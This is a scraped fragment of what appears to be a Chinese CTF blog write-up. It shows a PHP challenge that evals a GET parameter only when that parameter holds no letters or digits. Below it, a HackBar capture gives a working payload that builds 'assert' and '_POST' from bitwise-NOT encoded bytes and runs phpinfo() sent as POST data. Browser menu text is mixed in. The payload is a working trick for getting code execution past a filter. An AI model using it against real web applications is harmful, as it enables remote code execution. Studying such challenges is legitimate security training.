 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
    echo "hacker!!";
}else{
    eval($_GET['shell']);
}
?> 5.4.45
PHP Version 5.4.45
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php?shell=$_=(~'%9E%8C%8C%9A%8D%8B');$__='_'.(~'%AF%B0%AC%AB');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=phpinfo()
https://blog.csdn.net/mochu7777777